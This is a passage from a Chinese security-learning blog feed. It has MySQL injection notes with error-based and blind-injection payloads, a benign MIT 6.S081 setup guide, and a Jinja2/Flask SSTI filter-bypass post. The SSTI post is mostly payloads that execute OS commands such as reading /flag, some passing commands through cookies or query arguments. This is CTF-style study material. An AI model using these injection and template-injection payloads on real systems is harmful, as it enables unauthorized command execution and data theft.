alt="image-20210412203845362"></p><p>此时的session为：<code>a:1:&#123;s:4:&quot;test&quot;;s:66:&quot;|O:7:&quot;student&quot;:2:&#123;s:4:&quot;name&quot;;s:10:&quot;chenlvtang&quot;;s:3:&quot;age&quot;;s:1:&quot;3&quot;;&#125;&quot;;&#125;</code></p><p>然后我们访问demo2：</p><p><img src="https://chenlvtang.top/pics/image-20210412204225651.png" alt="image-20210412204225651"></p><p>可以看到成功调用了<code>__wakeup</code>，完成了反序列化。</p><h3 id="Session变量不可控时"><a href="#Session变量不可控时" class="headerlink" title="Session变量不可控时"></a>Session变量不可控时</h3><p>上文中，当session可控时，一切都是这么的简单。但如果我们控制不了session变量的时候，又该怎么做呢？</p><p>神说“要有光”，于是便有了光。既然我们现在不可控，那么我们是否能通过一种方法，从而实现对session变量的控制呢？</p><p><img src="https://chenlvtang.top/pics/image-20210412210350918.png" alt="image-20210412210350918"></p><p><span style="color:red;">确实是有的，但是我不准备在这写，我只写一下他的名字: session.upload_progress</span></p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="http://alexsel.com/index.php/archives/74/">PHP_Session反序列化漏洞</a></p><p><a href="https://blog.csdn.net/solitudi/article/details/113588692?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522161814575016780255245930%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=161814575016780255245930&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_v2~rank_v29-1-113588692.pc_v2_rank_blog_default&utm_term=php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96">Y4tacker师傅</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Mysql注入的查漏补缺</title>
      <link href="/2021/04/10/Mysql%E6%B3%A8%E5%85%A5%E7%9A%84%E6%9F%A5%E6%BC%8F%E8%A1%A5%E7%BC%BA/"/>
      <url>/2021/04/10/Mysql%E6%B3%A8%E5%85%A5%E7%9A%84%E6%9F%A5%E6%BC%8F%E8%A1%A5%E7%BC%BA/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00前言"><a href="#0x00前言" class="headerlink" title="0x00前言"></a>0x00前言</h2><hr><p>翻阅大佬的学习记录，居然发现，我在过去的某个时间段还领先他几个月的学习量，而现在却物是人非😅。这可能就说明，人与人的差距更多体现在努力而不是天赋方面了吧，所以，作为菜狗的我，从今天起也要keep学习😭。天知道上个学期，我学了一些什么，总是想太多，而做太少，哎，继续keep吧。</p><span id="more"></span><h2 id="0x01-查漏补缺"><a href="#0x01-查漏补缺" class="headerlink" title="0x01 查漏补缺"></a>0x01 查漏补缺</h2><hr><h3 id="exp-报错注入"><a href="#exp-报错注入" class="headerlink" title="exp()报错注入"></a>exp()报错注入</h3><p><span style="color:red;">很可惜，经过大佬测试，只适用于mysql5.5.5-5.5.48</span></p><p>exp()函数返回的是e的x次方，但当x大于709时，就会产生一个溢出错误。除此以外，对数字0按位取反<code>~0</code>会产生一个最大的<code>符号BIGINT值</code>，即<code> 18446744073709551615</code>，显然，这个数字足够大，能够让exp发生错误。</p><p>与此同时，查询语句成功执行后，也会返回0，所以这就给了我们一个报错注入的思路：对查询语句的结果进行取反，然后使用exp函数，达成报错，具体如下：</p><p><img src="https://chenlvtang.top/pics/image-20210410162840756.png" alt="image-20210410162840756"></p><p>这里必须是<code>select * from(你的查询语句)x</code>这种嵌套查询，不知道为什么，可能是这样返回值才是0吧。</p><p>其实这里利用的时数据溢出，与此同理的还有<code>pow()</code>、<code>floor()</code>等数学函数，另外，对<code>~0</code>进行运算依然可以溢出，这样我们甚至可以不需要数学函数,所以我们有下面的payload：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">!(select*from(select user())x)-~0 #即!0-(~0)(select(!x-~0)from(select(select user())x)a)(select!x-~0.from(select(select user())x)a)</code></pre><p>具体使用起来：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">select username, passwordfrom users where id&#x3D;&#39;1&#39; or !(select*from(select user())x)-~0;</code></pre><h3 id="case-when-condition-then-1-else-0-end"><a href="#case-when-condition-then-1-else-0-end" class="headerlink" title="case when condition then 1 else 0 end"></a>case when condition then 1 else 0 end</h3><p>用来代替if，第一次看到，就记一下</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">admin&#39; case when (ascii(stustr((select database()), 1, 1) regexp 97) then 1 else 0 end</code></pre><h3 id="盲注可能用的上的函数"><a href="#盲注可能用的上的函数" class="headerlink" title="盲注可能用的上的函数"></a>盲注可能用的上的函数</h3><p><code>stustr</code>就不说了</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">SUBSTRING(string, start, length)#多种格式SUBSTRING(str,pos)、SUBSTRING(str FROM pos)、SUBSTRING(str,pos,len)、SUBSTRING(str FROM pos FOR len)RIGHT(str,len)LEFT(str,len)MID(str,pos,len)#和substring类似</code></pre><h4 id="lpad"><a href="#lpad" class="headerlink" title="lpad"></a>lpad</h4><p>还有一些不常见的(指菜狗本人没见过)</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">lpad(str, len, padstr)rpad(str, len, padstr)#一左一右</code></pre><p>本来是用来填充的，即<code>lpad(&quot;hi&quot;,5,&quot;c&quot;) --&gt;ccchi </code>但当len的长度小于str时，就会返回长度为len的字符串，即<code>lpad(user(),1,&#39;a&#39;)---&gt;r</code>(假设用户为root)，所以这个函数是很适合跑盲注脚本的。</p><h4 id="insert"><a href="#insert" class="headerlink" title="insert"></a>insert</h4><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">INSERT(str,pos,len,newstr)</code></pre><p>虽然他叫insert，可是他干的事就根本不和插入沾边（和我一样每天正事不干），我觉得他叫替换还差不多：从str的pos位置起，到长度为len的位置， 用newstr替换。</p><p>但是我们可以使用<code>INSERT(str,len,1,0x0)</code>来截取，但是他的返回值是替换后的字符串，假设我们现在的数据库(database())是mysql，则</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">insert(database(), 2, 100, 0x00) #得到的是minsert(database(), 3, 100, 0x00)#得到的是my ，到这里你应该会写脚本了</code></pre><h4 id="make-set"><a href="#make-set" class="headerlink" title="make_set"></a>make_set</h4><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">MAKE_SET(2,&#39;hello&#39;,&#39;nice&#39;,&#39;world&#39;);#得到的是&quot;nice&quot;  #类似的函数是ELT</code></pre><p>过程如下：首先将2转换为二进制：<code>0010</code>，然后逆转<code>0100</code>，依次对应，0不输出，1输出，所以就输出了’nice’。我们可以利用这个函数来进行布尔盲注: </p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">-1||exp(make_set((assic(substr(database(),1,1))&#x3D;97)+1, 710, 1)</code></pre><p>结合上文讲的exp函数就知道为什么要加1了，如果我们猜对了，就会返回1，然后加1就是2，这样就会变成exp(1)；相反的，如果猜错了，就会返回0，0+1&#x3D;1，exp(make_set(1,…))会变成exp(710)，错误。以上即实现了布尔盲注。</p><h4 id="locate"><a href="#locate" class="headerlink" title="locate"></a>locate</h4><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">LOCATE(&#39;st&#39;,&#39;myteststring&#39;); # &gt; 5 返回第一次出现的位置LOCATE(&#39;st&#39;,&#39;myteststring&#39;,6); # &gt; 7 返回从位置6后第一次出现的位置 #类似的函数是POSITION</code></pre><p>乍一看，没什么用，但是和别的函数组合组合，就有作用了</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">strcmp(locate(&#39;a&#39;,(select database()),1),1) #-1strcmp(locate(&#39;b&#39;,(select database()),1),1) #-1#...strcmp(locate(&#39;m&#39;,(select database()),1),1)#0strcmp(locate(&#39;y&#39;,(select database()),2),2)#0</code></pre><p>这样就可以构造布尔盲注了，我们给返回值加一（对了为1，错了为0），然后就可以写脚本了。</p><p>或者我们继续借助make_set和exp函数:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">0||exp(make_set(strcmp(locate(&#39;y&#39;,(select database()),2),2), 710,1))#</code></pre><p>这里猜对了，虽然会变成make_set(0,..)，这样好像会返回0x00，然后exp(0x00)&#x3D;1；如果猜错了，make_set(-1,..)会返回<code>710，1</code>，不知道这个在exp里面怎么处理的（大概是取第一个数字吧），总之就是报错了，但我直接exp((710,1))不行。</p><p><span style="color:lime;">其实还有很多，但是我不想写了，哈哈 ，下次有空再补，下次一定</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> SQL </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>MIT6.S081之day1环境的配置</title>
      <link href="/2021/04/06/MIT6-S081%E4%B9%8Bday1%E7%8E%AF%E5%A2%83%E7%9A%84%E9%85%8D%E7%BD%AE/"/>
      <url>/2021/04/06/MIT6-S081%E4%B9%8Bday1%E7%8E%AF%E5%A2%83%E7%9A%84%E9%85%8D%E7%BD%AE/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>闲着也是闲着，无意中看到<code>MIT6.828 Operating System Engineering</code>好像是挺好的操作系统学习方式（我可不希望在学校学完操作系统后，啥也不会），所以就想试试。后来又看到这门课被改为了研究生课程，取而代之的本科课程<code>MIT6.S081Operating System Engineering</code> 好像更易上手，所以就有了这篇文章。第一天，我就先记载一下环境的搭建，以及中间遇到的问题的解决办法。</p><span id="more"></span><h2 id="0x01-系统的配置"><a href="#0x01-系统的配置" class="headerlink" title="0x01 系统的配置"></a>0x01 系统的配置</h2><hr><h3 id="安装Ubuntu-18-04"><a href="#安装Ubuntu-18-04" class="headerlink" title="安装Ubuntu 18.04"></a>安装Ubuntu 18.04</h3><p>这部分就不说了，可以自己网上自己找教程，不过一般都没什么困难，只要有镜像，然后直接利用Vmware安装就行了。</p><h3 id="Nat下代理设置"><a href="#Nat下代理设置" class="headerlink" title="Nat下代理设置"></a>Nat下代理设置</h3><p>今天我才发现原来<code>ifconfig</code>（Net-tools）已经要被淘汰了，安装好的系统没有这个命令，上网才知道，取而代之的是<code>ip</code>命令，<code>ip addr show</code>即可查看自己的ip，关于这个命令的更多用法，可自行谷歌。</p><p>首先，在物理机（Windows10）下使用<code>ipconfig</code>查看到自己的ip(nat 模式下可以使用固定的vm虚拟ip，这样就不会因为拨号改变了ip而重新配置)。然后，在Ubuntu的设置里设置一下代理就行了，ip就填物理机的ip，端口号，就填v2rayN的Http代理端口，一般是10809。这时候如果你能访问油管、谷歌等就成功了。</p><p><span style="color:red;">你也可以跳过这步，这里主要用于科学上网，至于你问我为什么不用桥接？因为这傻逼校园网要用Netkeeper拨号…为什么不下破解版，因为我懒</span></p><h3 id="换源"><a href="#换源" class="headerlink" title="换源"></a>换源</h3><p>首先安装一个vim</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt updatesudo apt upgradesudo apt install vim</code></pre><p>然后切换到<code>/etc/apt</code>下，更换为清华源，具体步骤可以上网搜索</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo vim .&#x2F;sources.listsudo apt updatesudo apt upgrade</code></pre><p>upgrade的时候，可能会比较久，耐心一点</p><h3 id="安装proxychains"><a href="#安装proxychains" class="headerlink" title="安装proxychains"></a>安装proxychains</h3><p>因为有可能又时候curl或者wget的时候还是很不爽（比如github 443拒绝访问…之类的）</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt install proxychains</code></pre><p>安装好后，进行配置，代理ip还是物理机ip（可能下次开机会变，没研究过怎么固定，好像是arp绑定之类的），但是这里太难写的端口号是v2rayN的socks5端口，默认是10808</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">vim &#x2F;etc&#x2F;proxychains.conf</code></pre><p>在最后一行，把原来的<code>socks4 127.0.0.1 9050</code>改一下就行了，第一个是协议，第二个是ip，第三个是端口</p><h3 id="安装ohmyzsh"><a href="#安装ohmyzsh" class="headerlink" title="安装ohmyzsh"></a>安装ohmyzsh</h3><p>因为ohmyzsh实在太好看了，所以总是仍不住先安装一下。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo install zsh</code></pre><p>然后更换一下默认终端，目前我还不知道ohmyzsh在非root下是不是可以安装成功，所以下文都是基于root用户的，首选切换到root:<code>su -</code>。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">chsh -s &#x2F;bin&#x2F;zsh</code></pre><p>然后照着<a href="https://github.com/ohmyzsh/ohmyzsh">ohmyzsh的官方文档</a>，输入以下命令，因为默认不带curl，所以要先<code>apt install curl</code>。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sh -c &quot;$(curl -fsSL https:&#x2F;&#x2F;raw.githubusercontent.com&#x2F;ohmyzsh&#x2F;ohmyzsh&#x2F;master&#x2F;tools&#x2F;install.sh)&quot;</code></pre><p>这里可能会提示错误，就是上面说的443之类的，没办法，谁要你在墙内呢，使用proxychains可以解决</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">proxychains sh -c &quot;$(curl -fsSL https:&#x2F;&#x2F;raw.githubusercontent.com&#x2F;ohmyzsh&#x2F;ohmyzsh&#x2F;master&#x2F;tools&#x2F;install.sh)&quot;</code></pre><p>安装成功后，进入ohmyzsh的配置文件换下主题</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">vim ~&#x2F;.zshrc</code></pre><p><code>ZSH_THEME=&quot;robbyrussell&quot;</code>改成<code>ZSH_THEME=&quot;agnoster&quot;</code>，然后<code>source ~/.zshrc</code>使其生效</p><p>这时候，可能会有一些乱码，我们要下载一下字体</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">su os #切换成普通用户cd ~git clone https:&#x2F;&#x2F;github.com&#x2F;powerline&#x2F;fonts.gitcd &#x2F;fonts.&#x2F;install.shsudo fc-cache -fv#刷新缓存</code></pre><p><span style="color:red;">这里我犯了一个错误，在root用户下安装了字体，然后死活也不能找到对应的字体，还浪费挺多时间的</span></p><p>接着在终端的edit下的preferences下找到custom font把字体修改成<code>Ubuntu Mono...Powerline...</code>的就行了，貌似只要是Powerline的字体就行。</p><p>至此，系统的基本配置就结束了，然后就要开始搭建环境和工具链了。</p><h2 id="0x03-环境及工具链"><a href="#0x03-环境及工具链" class="headerlink" title="0x03 环境及工具链"></a>0x03 环境及工具链</h2><hr><p><span style="color:red;">这里我看歪了，居然没发现有个给Ubuntu的安装说明….然后用了其他系统的安装方法，不过介于这里解决了一些困难，可能对以后有参考意义，所以就也写一下。</span></p><h3 id="看歪了"><a href="#看歪了" class="headerlink" title="看歪了"></a>看歪了</h3><p><a href="https://pdos.csail.mit.edu/6.828/2020/tools.html">6.S081 &#x2F; Fall 2020 (mit.edu)</a>文档里有Ubuntu我都没看到…用了其他Linux发行版的安装方法</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone --recursive https:&#x2F;&#x2F;github.com&#x2F;riscv&#x2F;riscv-gnu-toolchain</code></pre><p>这里好像因为网络原因，有些库没下载下来，但是我当时也没太注意，就接着执行了下面的命令了</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt-get install autoconf automake autotools-dev curl libmpc-dev libmpfr-dev libgmp-dev gawk build-essential bison flex texinfo gperf libtool patchutils bc zlib1g-dev libexpat-dev</code></pre><p>报错了:</p><blockquote><p>The following packages have unmet dependencies:<br> gsettings-desktop-schemas : Breaks: mutter (&lt; 3.31.4) but 3.28.4+git20200505-0ubuntu18.04.2 is to be installed<br>E: Error, pkgProblemResolver::Resolve generated breaks, this may be caused by held packages.</p></blockquote><p>这里update，然后upgrade又浪费好多时间，而且没有解决问题，最后<code>apt install mutter</code>解决了问题</p><p>然后照着文档:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">$ cd riscv-gnu-toolchain$ .&#x2F;configure --prefix&#x3D;&#x2F;usr&#x2F;local$ sudo make</code></pre><p>结果make卡住了，这时候意识到，上面git clone确实出了问题（没办法，代理也有可能不稳），然后换了中国镜像</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone --recursive https:&#x2F;&#x2F;github.com.cnpmjs.org&#x2F;riscv&#x2F;riscv-gnu-toolchain</code></pre><p><code>--recursive</code>表示循环克隆，因为有一些子仓库</p><p><span style="color:red;">然后下到三分之一的时候发现自己看错文档了，这是其他发行版的安装方法…..我是伞兵</span></p><h3 id="Ubuntu下正确方法"><a href="#Ubuntu下正确方法" class="headerlink" title="Ubuntu下正确方法"></a>Ubuntu下正确方法</h3><p>非常的简易方便</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt-get install git build-essential gdb-multiarch qemu-system-misc gcc-riscv64-linux-gnu binutils-riscv64-linux-gnu </code></pre><p>…结束了</p><p>后来发现虽然成功启动qemu，但是好像这个有点问题</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">riscv64-unknown-elf-gcc --version</code></pre><p>结果是命令未找到，重新apt一下</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt install gcc-riscv64-unknown-elf</code></pre><p>好起来了呢</p><h2 id="0x04-开始实验"><a href="#0x04-开始实验" class="headerlink" title="0x04 开始实验"></a>0x04 开始实验</h2><hr><h3 id="Boot-xv6"><a href="#Boot-xv6" class="headerlink" title="Boot xv6"></a>Boot xv6</h3><p>只是叫我们体验一下xv6，但是事实证明我还是个伞兵…</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone git:&#x2F;&#x2F;g.csail.mit.edu&#x2F;xv6-labs-2020</code></pre><p>然后切到目录里去，这里我是个老伞兵加老眼瞎了，进去之后发现啥文件也没有，然后我就把文件删了，再下了一遍，还是没有….然后才去看文档，发现要切换<code>branch</code></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git checkout util</code></pre><p>接着，启动<code>qemu</code></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">make qemu</code></pre><p>激动的♥，颤抖的手，成功了</p><p><img src="https://chenlvtang.top/pics/image-20210406214313864.png" alt="image-20210406214313864"></p><p> <strong>Ctrl-p</strong>有类似于Linux的ps命令的效果，<strong>Ctrl-a x</strong>退出qemu（注意要先同时按下ctrl和a，松开后，再输入x）</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> OS </tag>
            
            <tag> Ubuntu </tag>
            
            <tag> ohmyzsh </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>SSTI进阶</title>
      <link href="/2021/03/31/SSTI%E8%BF%9B%E9%98%B6/"/>
      <url>/2021/03/31/SSTI%E8%BF%9B%E9%98%B6/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>做过很多个SSTI的题目，但一直都没有自己写出过payload，真的菜。本文主要针对Flask的模板注入进行一些过滤的绕过。</p><span id="more"></span><h2 id="0x02-各种过滤的绕过"><a href="#0x02-各种过滤的绕过" class="headerlink" title="0x02 各种过滤的绕过"></a>0x02 各种过滤的绕过</h2><hr><h3 id="过滤了点"><a href="#过滤了点" class="headerlink" title="过滤了点"></a>过滤了点</h3><p>jinja2中除了Python中靠点获取属性，还可以用中括号，也即：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__class__&#39;]</code></pre><p>除此之外，如果连中括号也过滤了的话，还有一个<code>|attr</code>的过滤器，过滤器可以与Linux中管道符<code>|</code>进行类比，也即用前面的（输出）作为后面操作的对象</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;|attr(&#39;__class__&#39;)</code></pre><h3 id="过滤了中括号"><a href="#过滤了中括号" class="headerlink" title="过滤了中括号"></a>过滤了中括号</h3><p>过滤了中括号的情况下，除了可以用上文说到的attr过滤器，还可以使用魔法方法<code>__getattribute__</code>来获取属性，<code>__getitem__</code>来获取字典中的键值</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;.__getattribute__(&#39;__class__&#39;)url_for.__globals__[&#39;__builtins__&#39;] &#x3D; url_for.__globals__.__getitem__(&#39;__builtins__&#39;) #__globals__返回的是字典, 另外__builtins__也是</code></pre><p><code>url_for</code>是Flask中一个特殊的方法（具体作用自己看文档），再模板注入中可用于命令执行：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;url_for.__globals__[&#39;__builtins__&#39;][&#39;eval&#39;](&quot;__import__(&#39;os&#39;).popen(&#39;cat &#x2F;flag&#39;).read()&quot;)&#125;&#125;#类似的还有get_flashed_messages.__globals__[&#39;__builtins__&#39;][&#39;eval&#39;](&quot;__import__(&#39;os&#39;).popen(&#39;cat &#x2F;flag&#39;).read()&quot;)lipsum.__globals__[&#39;__builtins__&#39;][&#39;eval&#39;](&quot;__import__(&#39;os&#39;).popen(&#39;cat &#x2F;flag&#39;).read()&quot;)              #另外还有，lipsum.__globals__含有os模块：&#123;&#123;lipsum.__globals__[&#39;os&#39;].popen(&#39;ls&#39;).read()&#125;&#125;&#123;&#123;get_flashed_messages.__globals__[&#39;os&#39;].popen(&#39;dir&#39;).read()&#125;&#125;#自己发现这两个也有&#123;&#123;url_for.__globals__[&#39;os&#39;].popen(&#39;dir&#39;).read()&#125;&#125;config #&#123;&#123;config&#125;&#125;所有设置，也可以用于获得其他东西#如下&#123;&#123; config.__class__.__init__.__globals__[&#39;os&#39;].popen(&#39;cat &#x2F;flag&#39;).read() &#125;&#125;&#123;&#123; config.__class__.__init__.__globals__[&#39;__builtins__&#39;][&#39;eval&#39;](&quot;__import__(&#39;os&#39;).popen(&#39;dir&#39;).read()&quot;)&#125;&#125;#实际上，对于任何.__init__不带wrapper的都可以调用到__globals__，而在flask中，未定义的也不带，所以有如下payloadfoobar.__class__.__init__.__globals__[&#39;__builtins__&#39;] #这里面有个opne函数，open(&quot;filename&quot;).read可以直接读取文件#foobar.__class__.__init__显示的是：&lt;function Undefined.__init__ at 0x03275658&gt; </code></pre><p>对于字典，我们还有其他的一些方法</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">url_for.__globals__.pop(&#39;__builtins__&#39;)#删除某个键值,返回值是改键值，不过不建议轻易使用，因为可能删除掉重要的东西url_for.__globals__.get(&#39;__builtins__&#39;)#得到某个键值，这个好用url_for.__globals__.setdefault(&#39;__builtins__&#39;)#和get类似</code></pre><p>后来发现居然忽视了Python可以直接用点操作符</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;url_for.__globals__.__builtins__&#125;&#125;</code></pre><p>而过滤了中括号最大的影响，实际是列表取值，还好列表也可以使用<code>__getitem__</code></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__.__mro__[-1] &#x3D; &#39;&#39;.__class__.__mro__.__getitem__(-1)</code></pre><h3 id="过滤了关键字"><a href="#过滤了关键字" class="headerlink" title="过滤了关键字"></a>过滤了关键字</h3><p>对于模板注入，比较有效的方法就是禁止掉payload中的关键字（如class、init等），那么，对于此，我们要怎么绕过呢</p><h4 id="拼接"><a href="#拼接" class="headerlink" title="拼接"></a>拼接</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__cla&#39; + &#39;ss__&#39;]#或者使用过滤器 (&#39;__clas&#39;,&#39;s__&#39;)|join</code></pre><p>厉害的<code>羽师傅</code>发现了其实并不需要加号</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__cla&#39;&#39;ss__&#39;]</code></pre><p>还可以使用<code>~</code>进行拼接</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__cla&#39;~&#39;ss__&#39;]&#123;%set a&#x3D;&#39;__cla&#39; %&#125;&#123;%set b&#x3D;&#39;ss__&#39;%&#125;&#123;&#123;&quot;&quot;[a~b]&#125;&#125;</code></pre><h4 id="转置"><a href="#转置" class="headerlink" title="转置"></a>转置</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&#39;__ssalc__&#39;[::-1]]#或者使用过滤器 &quot;__ssalc__&quot;|reverse</code></pre><h4 id="利用str内置方法"><a href="#利用str内置方法" class="headerlink" title="利用str内置方法"></a>利用str内置方法</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &quot;&quot;[&#39;__cTass__&#39;.replace(&quot;T&quot;,&quot;l&quot;)] &#x3D; &#39;&#39;[&#39;X19jbGFzc19f&#39;.decode(&#39;base64&#39;)] &#x3D; #不知道为什么我这里说&#39;str object&#39; has no attribute &#39;decode&#39; 原理上讲应该可以(后来发现好是python3的原因)&#39;&#39;[&#39;__CLASS__&#39;.lower()]#字符串的替换，还可以使用过滤器 &quot;__claee__&quot;|replace(&quot;ee&quot;,&quot;ss&quot;) </code></pre><h4 id="编码绕过"><a href="#编码绕过" class="headerlink" title="编码绕过"></a>编码绕过</h4><p>可以利用Python的字符串格式化</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&quot;&#123;0:c&#125;&#123;1:c&#125;&#123;2:c&#125;&#123;3:c&#125;&#123;4:c&#125;&#123;5:c&#125;&#123;6:c&#125;&#123;7:c&#125;&#123;8:c&#125;&quot;.format(95,95,99,108,97,115,115,95,95)]#或者使用过滤器  &quot;&quot;[&quot;%c%c%c%c%c%c%c%c%c&quot;|format(95,95,99,108,97,115,115,95,95)]</code></pre><p>还可以利用十六进制的字符绕过</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#39;&#39;.__class__ &#x3D; &#39;&#39;[&quot;\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f&quot;]</code></pre><p>还可以利用chr函数进行转换，但是我们先要找到chr函数</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;% set chr&#x3D;url_for.__globals__[&#39;__builtins__&#39;].chr %&#125; #&#123;%set chr &#x3D; x.__init__.__globals__[&#39;__builtins__&#39;].chr%&#125;&#123;&#123;&quot;&quot;[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(95)%2bchr(95)]&#125;&#125;</code></pre><h4 id="使用request"><a href="#使用request" class="headerlink" title="使用request"></a>使用request</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">request              #request.__init__.__globals__[&#39;__builtins__&#39;]request.args.x1    #get传参request.values.x1  #所有参数request.cookies      #cookies参数request.headers      #请求头参数request.form.x1    #post传参(Content-Type:applicaation&#x2F;x-www-form-urlencoded或multipart&#x2F;form-data)request.data   #post传参(Content-Type:a&#x2F;b)request.json #post传json  (Content-Type: application&#x2F;json)</code></pre><p>千言万语都比不上直接上payload简单明了：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;x.__init__.__globals__[request.cookies.x1].eval(request.cookies.x2)&#125;&#125;#然后首部设置Cookie:x1&#x3D;__builtins__;x2&#x3D;__import__(&#39;os&#39;).popen(&#39;cat &#x2F;flag&#39;).read()&#123;&#123;&quot;&quot;[request[&quot;args&quot;][&quot;class&quot;]][request[&quot;args&quot;][&quot;mro&quot;]][1][request[&quot;args&quot;][&quot;subclass&quot;]]()[286][request[&quot;args&quot;][&quot;init&quot;]][request[&quot;args&quot;][&quot;globals&quot;]][&quot;os&quot;][&quot;popen&quot;](&quot;ls &#x2F;&quot;)[&quot;read&quot;]()&#125;&#125;#post或者get传参 class&#x3D;__class__&amp;mro&#x3D;__mro__&amp;subclass&#x3D;__subclasses__&amp;init&#x3D;__init__&amp;globals&#x3D;__globals__ (适用于过滤下划线)</code></pre><h3 id="过滤了单双引号"><a href="#过滤了单双引号" class="headerlink" title="过滤了单双引号"></a>过滤了单双引号</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;config.__class__.__init__.__globals__[request.args.os].popen(request.args.command).read()&#125;&#125;&amp;os&#x3D;os&amp;command&#x3D;cat &#x2F;flag</code></pre><p>可以看到request是真的好用，可惜一般直接给你过滤了request，哈哈</p><p>还可以利用上面用的chr()方法</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;%set chr &#x3D; x.__init__.__globals__.get(__builtins__).chr%&#125;&#123;&#123;x.__init__.__globals__[chr(111)%2bchr(115)][chr(112)%2bchr(111)%2bchr(112)%2bchr(101)%2bchr(110)](chr(108)%2bchr(115)).read()&#125;&#125;#__globals__[&#39;os&#39;][&#39;popen&#39;](&#39;ls&#39;).read()</code></pre><h3 id="过滤了双花括号"><a href="#过滤了双花括号" class="headerlink" title="过滤了双花括号"></a>过滤了双花括号</h3><p>双花括号，即：<code>\&#123;\&#123;</code> 或者 <code>\&#125;\&#125;</code></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;%print(x|attr(request.cookies.init)|attr(request.cookies.globals)|attr(request.cookie.getitem)|attr(request.cookies.builtins)|attr(request.cookies.getitem)(request.cookies.eval)(request.cookies.command))%&#125;#cookie: init&#x3D;__init__;globals&#x3D;__globals__;getitem&#x3D;__getitem__;builtins&#x3D;__builtins__;eval&#x3D;eval;command&#x3D;__import__(&quot;os&quot;).popen(&quot;cat &#x2F;flag&quot;).read()</code></pre><p>还可以</p><pre class="line-numbers language-python" data-language="python"><code 